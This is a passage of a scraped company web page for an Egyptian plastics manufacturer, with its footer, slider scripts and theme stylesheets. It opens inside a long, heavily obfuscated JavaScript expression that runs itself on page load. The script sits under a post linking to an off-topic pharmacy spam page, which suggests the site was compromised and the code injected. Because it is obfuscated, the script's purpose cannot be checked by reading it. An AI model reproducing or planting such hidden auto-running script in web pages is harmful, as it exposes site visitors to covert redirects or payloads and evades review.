])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+$[17]+$[0]+([]+[]+{})[+!+[]]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[26]+$[5]+$[34]+$[48]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

													<div class="postmetabottom">
						<div class="row">
														<div class="col-xs-4">
								<a target="_self" class="btn btn-default btn-ghost skin-dark btn-readmore" href="https://faridplastics.com/linezolid-australia-do-i-need-a-prescription-for-zyvox-in-usa/">Read More</a>
							</div>
							<div class="col-xs-8 text-right blog_info_share">
								<div class="social-share-button">
  <a href="javascript:;" class="social-share-button-hoverable"><span class="icon-forward-outline"></span></a>
  <ul class="social-share-button-group">
    <li class="facebook-button"><a href="https://www.facebook.com/sharer/sharer.php" data-url="https://faridplastics.com/linezolid-australia-do-i-need-a-prescription-for-zyvox-in-usa/"><span><i class="billio-ss-facebook51"></i></span></a></li>
    <li class="twitter-button"><a href="https://twitter.com/intent/tweet" data-url="https://faridplastics.com/linezolid-australia-do-i-need-a-prescription-for-zyvox-in-usa/"><span class="billio-ss-twitter44"></span></a></li>
    <li class="gplus-button"><a href="https://plus.google.com/share" data-url="https://faridplastics.com/linezolid-australia-do-i-need-a-prescription-for-zyvox-in-usa/"><span class="billio-ss-google115"></span></a></li>  
  </ul>
</div>							</div>
													</div>

						<div class="row">
							<div class="col-xs-12 text-right blog_info_comments">
							</div>
						</div>

					</div>


							</div>

														<div class="about-author bg_gray_3">
								<div class="media">
									<div class="pull-left text-center">
															
										<img src="https://secure.gravatar.com/avatar/870030a0cd17c02adcec6aa4b420c2df?s=130&#038;d=mm&#038;r=g" class="author-avatar img-responsive img-circle" alt="omarf">
																					
									</div>
									<div class="media-body">
										<h4>About omarf</h4>
																			</div>
								</div>
							</div>

						</div>

					</article>
				</div><!--div class="row"-->


</div><!-- content area col-9 -->

			<div class="col-xs-12 col-sm-4 col-md-3 sidebar col-sm-pull-8 col-md-pull-9">
				<div class="widget search-2 widget_search"><h3 class="widget_title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://faridplastics.com/">
        <div>
          <label class="screen-reader-text" for="s">Search for:</label>
          <i class="icon-search-6"></i>
          <input type="text" value="" name="s" id="s" placeholder="To search type and hit enter" />
          <input type="submit" id="searchsubmit" value="Search" />
        </div>
      </form></div>			</div>
	

		</div><!-- .row -->

	</div><!-- .container -->

</div>
<div class="box-container vc_row wpb_row vc_row-fluid  footer-on-dark-bg vc_custom_1427249263833"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner vc_custom_1429174330212">
			<div class="wpb_wrapper">
				<div id="section-1-1767615040" class="vc_custom_1508167386835 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Map
            </h2>
            </div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3452.0816939953525!2d31.02000695134223!3d30.091846581776103!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14585c79d4585359%3A0xa2336a3f9acbc174!2sFarid+%26+Partners+Co.+For+Plastics!5e0!3m2!1sen!2seg!4v1508167045505" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://faridplastics.com/?page_id=11824"><div id="section-2-1767615040" class="vc_custom_1507745009800 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Contact Us
            </h2>
            </div></div></a>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span style="color: #9f9f9f;">Please contact us using the information below. For additional information,please visit the contact page. </span></p>
<ul class="list-unstyled list-with-icon">
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-house129"][/dticon]Egypt- Giza Government- Abo Rawash- Industrial Area no.75- Piece no.55- (Behind Smart Village). P.O Box 11 Smart Village</span></li>
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-telephone96"][/dticon]+201159771753</span></li>
</ul>

		</div> 
	</div> 
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div id="section-3-1767615040" class="vc_custom_1427092263812 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Social
            </h2>
            </div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://eg1297629781tfza.trustpass.alibaba.com"><img class="alignnone size-full wp-image-13161" src="http://faridplastics.com/wp-content/uploads/2015/03/alibaba-logo-300x131.png" alt="" width="40" height="17" />   AliBaba</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div><div class="box-container vc_row wpb_row vc_row-fluid vc_custom_1508199780025 vc_row-o-content-bottom vc_row-flex"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-12">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><span style="color: white;">Made by    </span><a href="mailto:m.adelomar1@gmail.com">Mohamed Adel</a></p>

		</div> 
	</div> 
			</div>
		</div>
	</div></div></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style type="text/css">.vc_custom_1427249263833{margin-bottom: 0px ;padding-top: 80px ;padding-bottom: 20px ;background-color: #444444 ;}
.vc_custom_1508167386835{margin-bottom: 20px !important;}
#section-1-1767615040 h2:after,#section-1-1767615040 h2:before{background-color:#e5a300;}
.vc_custom_1429174330212{margin-bottom: 30px !important;}
.vc_custom_1507745009800{margin-bottom: 20px !important;}
#section-2-1767615040 h2:after,#section-2-1767615040 h2:before{background-color:#e5a300;}
.vc_custom_1427092263812{margin-bottom: 20px !important;}
#section-3-1767615040 h2:after,#section-3-1767615040 h2:before{background-color:#e5a300;}
.vc_custom_1508199780025{background-color: #595959 ;}</style>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'd4765fad3b',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://faridplastics.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://faridplastics.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/bootstrap.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/myscript.js" id="dt-script-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.min.js" id="styleable-select-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/select.init.js" id="styleable-select-exec-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.appear.min.js" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/jquery.counto.min.js" id="jquery.counto-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/themes/billio/js/comment-reply.min.js" id="billio-comment-reply-js"></script>
<script type="text/javascript" src="https://faridplastics.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">                jQuery(document).ready(function(){
    
    google.load("maps", "3", {callback: init, other_params:"key=AIzaSyDj9Sf2FTcCR7BMX-opldgKrvjbdlonUn8"});

});            </script>
<div class="jquery-media-detect"></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://faridplastics.com/wp-content/themes/billio/css/mystyle.css
body_size: -127
content:
/* your style here */


--- FILE ---
content_type: text/css
request_url: https://faridplastics.com/wp-content/themes/billio/css/customstyle.css
body_size: 4657
content:
/* ================================================ */
/* don't touch this style auto generating by system */
/* ================================================ */
		.primary_color_bg, .paging-nav span.current, .paging-nav a:hover { background-color: #f16338; }
		.billio_link_page a:hover, .billio_link_page > span.page-numbers { background-color: #f16338; }
		.primary_color_text { color: #f16338; }
		.primary_color_border { border-color: #f16338; }
		.primary_color_button {
		  background-color: #f16338;
		}

		.woocommerce.widget_product_tag_cloud li { background-color: #f16338; }

		.btn-color-primary,
		.portfolio-navigation a.more-post, 
		.shipping-calculator-button,
		.woocommerce #content input.button,
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce-page #content input.button,
		.woocommerce-page #respond input#submit,
		.woocommerce-page a.button,
		.woocommerce-page button.button,
		.woocommerce-page input.button,
		.woocommerce.widget_product_search #searchsubmit,
		.woocommerce #content input.button.alt,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce-page #content input.button.alt,
		.woocommerce-page #respond input#submit.alt,
		.woocommerce-page a.button.alt,
		.woocommerce-page button.button.alt,
		.woocommerce-page input.button.alt,
		.cart-popup a.button,
		.postcontent input[type="submit"] {
			background: #f16338;
		}

		.woocommerce .posted_in a { color: #f16338; }
		.woocommerce .single_add_to_cart_button:hover {background-color: #d85932!important;}
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-color: #f16338!important; }
		.woocommerce div.product .woocommerce-tabs #reviews #review_form_wrapper input[type="submit"]:hover {
  			background-color: #d85932;
		}
		
		footer#footer .widget_text ul.list-inline-icon li:hover { border: 1px solid #f16338; background: #f16338; }
		footer#footer .owl-theme .owl-controls .owl-page span { background-color: #f16338; border: 2px solid #f16338; }
		footer#footer .owl-theme .owl-controls .owl-page.active span { border: 2px solid #f16338; }

		footer#footer .widget_calendar #today {
		  background-color: #f16338;
		}
		footer#footer .widget_calendar thead th {
		  color: #f16338;
		}
		footer#footer .widget_tag_cloud .tagcloud .tag:hover {
		  background-color: #f16338;
		}
		footer#footer .dt_widget_tabs .nav-tabs li a:hover {
		  color: #ffffff;
		  background-color: #f16338;
		}
		footer#footer .dt_widget_tabs .nav-tabs li:hover {
		  background-color: #f16338;
		}
		footer#footer .dt_widget_tabs .nav-tabs li.active a {
		  background-color: #f16338;
		}
		footer#footer .dt_widget_tabs .nav-tabs li.active a:hover,
		footer#footer .dt_widget_tabs .nav-tabs li.active a:focus {
		  background-color: #f16338;
		}
		footer#footer .dt_widget_accordion .btn-accordion {
		  background-color: #f16338;
		}
		footer#footer .dt_widget_accordion .opened {
		  background: #ffffff; 
		  color: #f16338;
		}
		footer#footer .dt_widget_accordion .openedup {
		  background-color: #f16338;
		}
		.sidebar .owl-theme .owl-controls .owl-page span {
		  background-color: #f16338;
		}
		.sidebar .owl-theme .owl-controls .owl-page.active span {
		  border: 2px solid #f16338;
		}
		.widget_calendar a {
		  color: #f16338;
		}
		.widget_calendar #today {
		  background-color: #f16338;
		}
		.widget_text ul.list-inline-icon li:hover {
		   border: 1px solid #f16338; background: #f16338; 
		}
		.widget_tag_cloud .tagcloud .tag:hover {
		  background-color: #f16338;
		}
		#footer h3.widget-title:after {
		  border-top: solid 2px #f16338;
		}
		#related-port .related-port figure figcaption .related-tag a {
		  color: #f16338;
		}

		.dt_team_custom_item hr:after {
		  width: 50px !important;
		}
		.dt-iconboxes span:hover:after,
		.dt-iconboxes span:hover:before,
		.dt-iconboxes.layout-3 span:hover:after,
		.dt-iconboxes.layout-3 span:hover:before,
		.dt-iconboxes-4:hover .dt-section-icon:after,
		.dt-iconboxes-4:hover .dt-section-icon:before {
		  border-top-color: #f16338 !important;
		}
		.dt_team_custom_item .profile-position,
		.dt-iconboxes-4:hover .dt-section-icon i:hover,
		.dt-iconboxes.layout-6 i,
		.no-touch .dt-iconboxes-4:hover .hi-icon-effect-5 .hi-icon {
		  color: #f16338 !important;
		}
		.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon {
		  border-color: #f16338 !important;
		}
		.dt-iconboxes span:hover,
		.dt-iconboxes-2:hover .dt-section-icon i.hi-icon,
		.dt-iconboxes-2:hover i,
		.dt-iconboxes.layout-3 span:hover,
		.dt-iconboxes-4:hover .dt-section-icon,
		.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon,
		.dt-iconboxes.layout-6:hover {
		  background-color: #f16338 !important;
		}
		.dt-iconboxes.layout-3 span:hover {
			border-color: #f16338!important;
	    }
		.dt_team_custom_item .profile-scocial a:hover,
		.dt_team_custom_item .profile-scocial i:hover {
		  color: #f16338;
		}
		.price-4-col.featured ul, .price-3-col.featured ul{
		  background-color: #f16338;
		}
		.price-4-col.featured .hover-tip:before, .price-3-col.featured .hover-tip:before,
		.price-4-col.featured .hover-tip:after, .price-3-col.featured .hover-tip:after {
			border-bottom-color: #a84527;
		}
		.price-4-col.featured .plan-action:before, .price-3-col.featured .plan-action:before,
		.price-4-col.featured .plan-action:after, .price-3-col.featured .plan-action:after {
			border-top-color: #a84527;
		}
		.dt-pricing-table .price-4-col .btn-active,
		.dt-pricing-table .price-3-col .btn-active {
		  background-color: #f16338;
		}
		.dt-pricing-table .price-4-col .btn-active:hover,
		.dt-pricing-table .price-3-col .btn-active:hover {
		  background-color: #c04f2c;
		}
		.mejs-container .mejs-controls .mejs-horizontal-volume-current,
		.mejs-container .mejs-controls .mejs-time-loaded {
		  background-color: #f16338 !important;
		}

		#dt-menu li a:hover,
		#dt-topbar-menu-left li a:hover,
		#dt-topbar-menu-right li a:hover, 
		#dt-menu ul.sub-nav li:hover > a,
		#head-page #dt-menu > ul > li > a:hover,
		#head-page.reveal #dt-menu > ul > li > a:hover,
		#head-page.reveal.alt #dt-menu > ul > li > a:hover,
		.home #head-page #dt-menu > ul > li > a:hover,
		.home #head-page.reveal #dt-menu > ul > li > a:hover,
		.home #head-page.reveal.alt #dt-menu > ul > li > a:hover,
		.home #head-page.reveal:not(.alt) #dt-menu > ul > li > a:hover,
		.home #head-page.reveal:not(.alt) #dt-menu a.search_btn:hover {
			color: #f16338;
		}

		@media (max-width: 991px) {
			#head-page #dt-menu > ul > li > a:hover,
			#head-page.reveal #dt-menu > ul > li > a:hover,
			#head-page.reveal.alt #dt-menu > ul > li > a:hover {
				color: #f16338 !important;
			}
		}

		@media (min-width: 767px) {
			#dt-menu ul li:hover > a {
				color: #f16338;
			}
		}
		#dt-menu a.search_btn:hover {
		    color: #f16338 !important;
		}
		#dt-topbar-menu-left ul li:hover > a {
		    color: #f16338;
		}
		#dt-topbar-menu-left .toggle-sub {
		  background: #f16338;
		}
		#dt-topbar-menu-left li:hover > .toggle-sub {
		  color: #f16338;
		}
		#dt-topbar-menu-right ul li:hover > a {
		    color: #f16338;
		}
		#dt-topbar-menu-right .toggle-sub {
		  background: #f16338;
		}
		#dt-topbar-menu-right li:hover > .toggle-sub {
		  color: #f16338;
		}

		.select.select-theme-default .select-options .select-option:hover, .select.select-theme-default .select-options .select-option.select-option-highlight {background: #f16338;}

		footer#footer .dt_widget_portfolio_posts .post-item figure figcaption {
		  background: rgba(120,49,28, 0.6);
		}
		.sidebar .dt_widget_portfolio_posts .portfolio_wrapper .post-item figure figcaption {
		  background: rgba(120,49,28, 0.6);
		}
		.dt_widget_featured_posts .post-item figure figcaption {
		  background: rgba(120,49,28, 0.6);
		}
		.sidebar .widget_calendar a:hover {
		  color: #a84527;
		}


		.dt-iconboxes.layout-7:hover i{
		  border-color: #9c4024 !important;	
		}
		.dt-iconboxes.layout-7 i,
		.dt-iconboxes.layout-8 i {
		  color: #f16338;	
		}

		@media (max-width: 768px) {
		  #footer-left {
		    border-bottom: solid 1px #602716;
		  }
		}
		.dt-iconboxes-4:hover { 
			background-color: #c04f2c; 
		}

		.sidebar .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover,
		footer#footer .woocommerce.widget_product_tag_cloud .tagcloud .tag:hover {
		  background-color: #f16338;
		}

		.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
		  background-color: #f16338;
		}

		.border-color-primary, 
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, 
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, 
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, 
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
		  border-color: #f16338;
		}
		.box-main-color .img-blank {
		  background-color: #f16338;
		}
		.link-color-primary, 
		#dt-menu #menu-main-menu .current-menu-parent > a,
		#head-page.reveal #dt-menu > ul > li.current-menu-item > a,
		#head-page.reveal.alt #dt-menu > ul > li.current-menu-item > a,
		.home #head-page.reveal #dt-menu > ul > li.current-menu-item > a,
		.home #head-page.reveal:not(.alt) #dt-menu > ul > li.current-menu-item > a,
		.home #head-page.reveal.alt #dt-menu > ul > li.current-menu-item > a,
		#head-page.reveal #dt-menu > ul > li.current-menu-ancestor > a,
		#head-page.reveal.alt #dt-menu > ul > li.current-menu-ancestor > a,
		#head-page.reveal #dt-menu ul li.current-menu-item > a,
		#head-page.reveal.alt #dt-menu ul li.current-menu-item > a,
		#head-page.reveal #dt-menu ul li.current-menu-ancestor > a,
		#head-page.reveal.alt #dt-menu ul li.current-menu-ancestor > a {
		  color: #f16338;
		}
		
		#dt-menu li.current-menu-parent > a {
		  color: #f16338!important;
		}

		.background-color-primary,
		.dt-icon-square.primary-color, 
		.dt-icon-circle.primary-color, 
		.dt-icon-ghost.primary-color, 
		.sidebar .widget_text .social-circled li:hover, 
		#footer .container .widget_text .social-circled li:hover, 
		#featured-work-navbar #featured-filter.dt-featured-filter li.active a, 
		.owl-custom-pagination .owl-page.active i, 
		.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-default .ui-icon:after, 
		.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active,  
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, 
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, 
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, 
		.woocommerce nav.woocommerce-pagination ul li span.current, 
		.woocommerce-page nav.woocommerce-pagination ul li span.current, 
		.woocommerce #content nav.woocommerce-pagination ul li span.current, 
		.woocommerce-page #content nav.woocommerce-pagination ul li span.current, 
		.woocommerce nav.woocommerce-pagination ul li a:hover, 
		.woocommerce-page nav.woocommerce-pagination ul li a:hover, 
		.woocommerce #content nav.woocommerce-pagination ul li a:hover, 
		.woocommerce-page #content nav.woocommerce-pagination ul li a:hover, 
		.woocommerce nav.woocommerce-pagination ul li a:focus, 
		.woocommerce-page nav.woocommerce-pagination ul li a:focus, 
		.woocommerce #content nav.woocommerce-pagination ul li a:focus, 
		.woocommerce-page #content nav.woocommerce-pagination ul li a:focus, 
		#sequence ul li .btn-cta:after, .dt-iconboxes-4, .dt-iconboxes span:hover, 
		.dt-iconboxes-2:hover .dt-section-icon i.hi-icon, .dt-iconboxes-2:hover i, 
		.dt-iconboxes.layout-3 span:hover, .dt-iconboxes-4:hover .dt-section-icon, 
		.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon, 
		.dt-iconboxes.layout-6:hover, 
		.dt-iconboxes.layout-3 span:hover {
		  background: none repeat scroll 0 0 #f16338;
		}
		.bulat2 {
		  background: none repeat scroll 0 0 #f16338;
		}
		#featured-work-navbar #featured-filter.dt-featured-filter li.active {
		  border: 1px solid #f16338 !important;
		}
		.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon {
		  background-color: #f16338;
		  border-color: #f16338;
		}
		.container .owl-theme .owl-controls .owl-page span {
		  background-color: #f16338;
		  border-color: #f16338; 
		}
		.owl-theme .owl-controls .owl-page.active span {
		  border-color: #f16338; 
		}
		.container .carousel-content .carousel-indicators li {
		  	background-color: #f16338;
		  	border-color: #f16338; 
		}
		.container .carousel-content .carousel-indicators .active {
		  	border-color: #f16338; 
		}
		.dt-iconboxes span:hover {
		  	border-color: #f16338;
		}
		#dt-menu .sub-nav li.current-menu-item,
		#dt-menu .sub-nav li:hover {
		  border-color: #f16338;
		}
		.dt_vertical_tab .vertical-nav-tab > li > div i { color: #f16338; }
		.wpb_wrapper .wpb_content_element .wpb_accordion_wrapper .ui-state-active .ui-icon:after,
